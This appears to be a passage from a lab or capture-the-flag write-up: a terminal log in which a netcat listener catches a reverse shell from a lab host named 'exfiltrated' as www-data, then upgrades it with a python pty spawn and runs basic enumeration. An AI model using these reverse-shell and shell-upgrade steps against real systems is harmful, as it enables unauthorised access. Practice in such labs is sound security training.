 └─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.49.221] from (UNKNOWN) [192.168.221.163] 56722
Linux exfiltrated 5.4.0-74-generic #83-Ubuntu SMP Sat May 8 02:35:39 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 11:36:11 up  1:07,  0 users,  load average: 0.00, 0.00, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
$ which python3
/usr/bin/python3
$ python3 -m "import pty;pty.spawn('/bin/bash')"
/usr/bin/python3: Error while finding module specification for "import pty;pty.spawn('/bin/bash')" (ModuleNotFoundErro
r: No module named 'import pty;pty')
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@exfiltrated:/$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:d8:e0 brd ff:ff:ff:ff:ff:ff
    inet 192.168.221.163/24 brd 192.168.221.255 scope global ens160
       valid_lft forever preferred_lft forever
www-data@exfiltrated:/$